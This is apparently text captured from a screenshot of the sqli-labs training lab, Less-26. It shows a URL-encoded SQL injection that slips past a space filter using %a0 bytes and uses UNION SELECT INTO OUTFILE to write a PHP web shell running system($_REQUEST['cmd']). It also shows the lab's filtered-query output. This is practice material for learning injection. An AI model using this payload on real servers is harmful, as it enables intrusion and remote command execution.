 192.168.84.233/sqli-labs/Less-26/?id=1%27%a0union%a0select%a00,0,%22%3C?php%a0system($_REQUEST[%27cmd%27]);?%3E%22%a0into%a0outfile%a0%27/var/www/html/t
Welcome Dhakkan
File 'varwwwhtmltestsa1.php' already exists
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�union�select�0,0,""�into�outfile�'varwwwhtmltestsa1.php'�from�emails�order�by�id�or�'1